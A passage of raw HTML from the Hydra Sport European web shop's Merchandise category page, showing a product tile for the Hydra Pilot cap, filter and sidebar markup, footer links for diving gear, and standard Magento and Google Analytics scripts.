					 id="product-item-info_2573"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://www.hydra-sport.com/eng/hydra-pilot.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
							<span class="product-image-container product-image-container-2573-500-500">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;500&#x20;500&quot;&#x20;width&#x3D;&quot;500&quot;&#x20;height&#x3D;&quot;500&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.hydra-sport.com/media/catalog/product/cache/a284b07897c96c32d13778af154b95e1/h/y/hydra-pilot-cap-unisex-3.png" width="500" height="500" alt="Hydra&#x20;Pilot"/></span>
</span>
<style>.product-image-container-2573-500-500 {
    width: 500px;
    height: auto;
    aspect-ratio: 500 / 500;
}
.product-image-container-2573-500-500 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2573-500-500 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
															<div class="product-item-inner">
									<a href="https://www.hydra-sport.com/eng/hydra-pilot.html" title="Hydra Pilot" aria-label="View Product" class="overlay-link">Hydra Pilot</a>
																		<div class="product actions product-item-actions">
																				<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.hydra-sport.com/eng/ox_quickview/catalog_product/view/id/2573/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							                            														<div class="ox-product-grid__categories">
								<a href="https://www.hydra-sport.com/eng/merchandise.html" class="ox-product-grid__category-link">Merchandise</a>
							</div>
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.hydra-sport.com/eng/hydra-pilot.html">
									Hydra Pilot								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="2573" data-price-box="product-id-2573">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2573"                data-price-amount="19.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€19.90</span></span>
        </span>

</div>							                                                        
							
														
							
							<div class="product actions product-item-actions">									
																																													
																
															</div>
						</div>
					

					                </div>
                                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products flex-row" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.hydra-sport.com\/eng\/merchandise.html","formKey":"2VUNjlT4q9IcGUlY","post":false}}'>
                    
    
        
        
    
    
<div id="ox-page-count" style="display: none">1</div>            <div class="field limiter js-toolbar-switch">
    <label class="label" for="limiter">
        <span>Show</span>
			                <span class="current">
                    12                </span>
            			<span class="limiter-text">per page</span>
    </label>
	<div id="limiter" class="limiter-options js-toolbar-dropdown">
					<div data-role="limiter" data-value="12"				selected="selected">
								12			</div>
					<div data-role="limiter" data-value="24">
								24			</div>
					<div data-role="limiter" data-value="36">
								36			</div>
			</div>
</div>
            </div>
		</div></div><div class="sidebar sidebar-main">    <div class="block filter filters-slideout-content ox-move-item ox-move-item-filtersslideout" id="layered-filter-block">
                        <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                            <div data-role="collapsible " class="filter-options filter-options-item collapsible open">
                        <div data-role="title" class="filter-options-title"><strong>Brand</strong><div class="toggle-minus"><span></span></div></div>
                        <div data-role="content" class="filter-options-content" >	<ol class="items ox-layered__items--checkbox ">
        			<li class="item">
                                    						<input id="filter_item_brand_86"
							   type="checkbox" name="filter[brand][]"
							   value="86"  />
						<label for="filter_item_brand_86">
							<span class="ox-checkbox"></span>
							<span class="label">Hydra</span>
						</label>
                                                                    					<span class="count">7<span class="filter-count-label">
						 items</span></span>
                			</li>
        	</ol>
</div>
                    </div>
                                                                                                                                                                        <div data-role="collapsible " class="filter-options filter-options-item collapsible open">
                        <div data-role="title" class="filter-options-title"><strong>Price</strong><div class="toggle-minus"><span></span></div></div>
                        <div data-role="content" class="filter-options-content" >	<div class="item item-price-slider" data-mage-init='{"OXPriceSlider":{"min":19.9,"max":137,"step":1,"formatMoney":{"prefix":"\u20ac","suffix":""}}}'>
		<div class="ox-price-slider" style="display:none;"></div>
		<div class="ox-price-filter__values">
			<span class="ox-slider-min"></span>
			<span class="ox-slider-max"></span>
			<input type="text" name="filter[price]"
				   value="" placeholder=""/>
			<span class="ox-price-filter__selected" style="display:none;">
                				<span class="ox-slider-from"></span> <span class="separator">&ndash;</span>
				<span class="ox-slider-to"></span>
			</span>
		</div>
	</div>
</div>
                    </div>
                                                                                                                        </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.hydra-sport.com\/eng\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>

    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Add to Cart</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Add to Cart</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.hydra-sport.com/eng/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List">
                            <span>Go to Wish List</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>

</div></div></main><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<footer class="page-footer"><div class="footer content">
			<div class="footer-block-content">
		<div class="row">
<div class="spacer-small">&nbsp;</div>
<div class="col-12 col-sm-12 col-lg-4">
<div class="row">
<div class="col-12 col-sm-4 col-lg-12"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;163&#x20;29&quot;&#x20;width&#x3D;&quot;163&quot;&#x20;height&#x3D;&quot;29&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.hydra-sport.com/media/wysiwyg/logo-footer.png" width="163" height="29" alt="Hydra Sport Logo">
<div class="spacer-small">&nbsp;</div>
</div>
<div class="col-12 col-sm-4 col-lg-12">
<p style="padding-bottom: 10px;">SIA Raisell <br>LV40203185545<br>Riga, Latvia</p>
</div>
<div class="col-12 col-sm-4 col-lg-12">
<div style="margin-left: -10px;">	<style type="text/css">#ox_socialicons_2.athlete2-social-icons > a.athlete2-social-icon:not(:hover){color: ffffff;background: transparent}</style>	<div id="ox_socialicons_2" class="athlete2-social-icons">
							<a href="https://www.facebook.com/hydrasporteu" class="athlete2-social-icon athlete2-icon-facebook" target="_self"><span>facebook</span></a>
							<a href="https://www.instagram.com/hydrasporteu/" class="athlete2-social-icon athlete2-icon-instagram" target="_self"><span>instagram</span></a>
			</div>
</div>
</div>
</div>
<div class="spacer-small">&nbsp;</div>
</div>
<div class="col-12 col-sm-12 col-lg-8">
<div class="row">
<div class="col-12 col-sm-6 col-md-3 link-clear">
<ul>
<li><a href="/about-hydra-sport">About Us</a></li>
<li><a href="/contact">Contact Us</a></li>
<li><a href="/hydra-sport-size-chart">Size Chart</a></li>
<li><a href="/faq">Terms &amp; Conditions</a></li>
<li><a href="/faq">Privacy Policy</a></li>
</ul>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h6>Freediving</h6>
<ul>
<li><a href="/freediving/wetsuits.html">Wetsuits</a></li>
<li><a href="/freediving/fins.html">Fins</a></li>
<li><a href="/freediving/socks.html">Socks</a></li>
<li><a href="/freediving/gloves.html">Gloves</a></li>
<li><a href="/freediving/buoy.html">Buoy</a></li>
<li><a href="/freediving/bags.html">Bags</a></li>
<li><a href="/freediving/belts.html">Belts</a></li>
</ul>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h6>Spearfishing</h6>
<ul>
<li><a href="/spearfishing/wetsuits.html">Wetsuits</a></li>
<li><a href="/spearfishing/bi-fins.html">Fins</a></li>
<li><a href="/spearfishing/socks.html">Socks</a></li>
<li><a href="/spearfishing/gloves.html">Gloves</a></li>
<li><a href="/spearfishing/buoy.html">Buoy</a></li>
<li><a href="/spearfishing/bags.html">Bags</a></li>
<li><a href="/spearfishing/belts.html">Belts</a></li>
</ul>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h6>Pool</h6>
<ul>
<li><a href="/pool/wetsuits.html">Wetsuits</a></li>
<li><a href="/pool/fins.html">Fins</a></li>
<li><a href="/pool/socks.html">Socks</a></li>
<li><a href="/pool/gloves.html">Gloves</a></li>
<li><a href="/pool/bags.html">Bags</a></li>
<li><a href="/pool/belts.html">Belts</a></li>
</ul>
</div>
</div>
</div>
<div class="spacer-small">&nbsp;</div>
</div>		
			</div>
		</div>		<div class="copyright-footer">
			<div class="container">
				<div class="row">
					<div class="col-12 col-md-6">
						<small class="copyright">
							<span>© 2023 Official Hydra Sport European Website. All Rights Reserved.</span>
						</small>
					</div>
					<div class="col-12 col-md-6 copyright-right">
											</div>
				</div>
			</div>
		</div>
	</footer>            <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-cart-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-account-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M8,16H7v2H17V16H16V14h2v1h1v5H5V15H6V14H8Zm9-7A5,5,0,0,1,7,9a5.1,5.1,0,0,1,5-5A5.1,5.1,0,0,1,17,9ZM15,9A3,3,0,0,0,9,9a3,3,0,0,0,6,0Z" transform="translate(-5 -4)"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-search-icon" viewBox="0 0 16 16">
                <rect stroke="none" x="12.8" y="10.5" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -4.9749 13.4541)" width="2" height="4.4"/><path stroke="none" d="M8,0C4.2,0,1,3.1,1,7s3.1,7,7,7s7-3.1,7-7S11.9,0,8,0z M8,12c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S10.8,12,8,12z"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-compare-icon" viewBox="0 0 15 16">
                <polygon stroke="none" points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon><rect stroke="none" x="8" y="2" width="2" height="1"></rect><polygon stroke="none" points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-wishlist-icon" viewBox="0 0 18 15.3">
                <path stroke="none" d="M5.1.9A5,5,0,0,1,10,2.8,5.1,5.1,0,0,1,14.9.9,5.3,5.3,0,0,1,19,6.3a5.8,5.8,0,0,1-2.6,4.4l-5.6,4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1,8.3,1,6.3A5.2,5.2,0,0,1,5.1.9ZM5,9.3c.8.7,3.8,3.4,5,4.3,1.2-.9,4.3-3.6,5-4.3s2-1.9,2-3a3.3,3.3,0,0,0-2.4-3.5,3.1,3.1,0,0,0-3.5,2.1l-.4.9H9.4l-.5-.9A2.9,2.9,0,0,0,5.5,2.8,3.3,3.3,0,0,0,3,6.3C3,7.4,3.8,8.2,5,9.3Z" transform="translate(-1 -0.8)"/>            </symbol>
        </svg>
    

	<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>
<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div>

	<script data-role="ox-infinity-scroll" type="text/x-magento-template">
		<div class="ox-product-scroll ox-product-scroll__loader--theme ox-product-scroll__type--button">
            				<div class="ox-product-scroll__amount">
					<div class="amount-wrap">
						You've viewed  <span class="toolbar-number-first"></span> - <span class="toolbar-number-last"></span>  of  <span class="toolbar-number-total"></span>  products					</div>
					<div class="amount-count-line"><span style="width: 0%;"></span></div>
				</div>
                        				<div class="ox-product-scroll__loader">
                    				</div>
            
            <div class="button ox-product-scroll__button">
                <span class="label">Load more</span>
            </div>

		</div>
	</script>

        
	
	<script data-role="ox-nav-loader-filter" type="text/x-magento-template">
		<div class="ox-product-nav ox-product-nav-filter ox-product-nav__loader--theme">
			<div class="ox-product-nav__loader">
                			</div>
		</div>
	</script>
	<script data-role="ox-nav-loader-content" type="text/x-magento-template">
		<div class="ox-product-nav ox-product-nav-content ox-product-nav__loader--theme">
			<div class="ox-product-nav__loader">
                			</div>
		</div>
	</script>
	<script data-role="ox-nav-loader-page" type="text/x-magento-template">
		<div class="ox-product-nav ox-product-nav-page ox-product-nav__loader--">
			<div class="ox-product-nav__loader">
                			</div>
		</div>
	</script>

			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.hydra-sport.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.woff2?5510888" type="font/woff2" crossorigin="anonymous" media="all" />

        
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
#rs-demo-id {}
</style>
</div><div class="ox-modals__holder"></div>

    <script type="text&#x2F;javascript">var OX_MOBILE = 0,
OX_PHOTOSWIPE = 1,
OX_CATALOG_AJAX = 1,
OX_WAYPOINTS = 1,
OX_OWL_DISABLE = 0,
OX_OWL_OBS_DISABLE = false;</script><script>var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.hydra\u002Dsport.com\u002Feng\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.hydra\u002Dsport.com\u002Fstatic\u002Fversion1739678923\u002Ffrontend\u002FOlegnax\u002Fathlete2\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.hydra-sport.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.hydra-sport.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.hydra-sport.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/requirejs-config.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ37GQERCZ"></script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">{"*":{"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".www.hydra-sport.com","secure":true,"lifetime":"3600"},"Magento_Customer\/js\/block-submit-on-send":{"formId":"ox-loginmodal-login-form"},"Magento_Ui\/js\/core\/app":{"components":{"wishlist":{"component":"Magento_Wishlist\/js\/view\/wishlist"},"messages":{"component":"Magento_Theme\/js\/view\/messages"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hydra-sport.com\/eng\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hydra-sport.com\/eng\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hydra-sport.com\/eng\/rest\/eng\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.hydra-sport.com\/eng\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}},"Magento_Ui\/js\/block-loader":"https:\/\/www.hydra-sport.com\/static\/version1739678923\/frontend\/Olegnax\/athlete2\/en_US\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.hydra-sport.com\/eng\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.hydra-sport.com\/eng\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","cookieDomain":"","updateSessionUrl":"https:\/\/www.hydra-sport.com\/eng\/customer\/account\/updateSession\/","isLoggedIn":""},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"2"}}}}},"ox-waypoints-init":[],"js\/ox-animated-banners":[],"js\/ox-catalog":[],"sticky-sidebar":{"wrapper":".page-main .columns","sticky":".column.main, .page-layout-3columns .sidebar-main, .page-layout-3columns .sidebar-additional, .ox-sticky-sidebar"},"rs6loader":{"scripts":[]}},"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.hydra-sport.com\/eng\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true},"pageCache":{"url":"https:\/\/www.hydra-sport.com\/eng\/page_cache\/block\/render\/id\/255\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_255","nwdthemes_revslider_default","olegnax_athlete2_login_recaptcha","olegnax_athlete2_header_search_args","olegnax_athlete2_category_move_title","pl_thm_olegnax_default","pl_thm_olegnax_athlete2_default"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/eng\/merchandise.html"},"versionCookieName":"private_content_version"},"addToWishlist":{"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"cloudflare-turnstile":{"component":"PixelOpen_CloudflareTurnstile\/js\/view\/turnstile","displayArea":"additional-login-form-fields","action":"login-ajax","configSource":"turnstileConfig","autoRendering":false}}}}}},"[data-role=compare-products-sidebar]":{"Magento_Ui\/js\/core\/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ37GQERCZ');
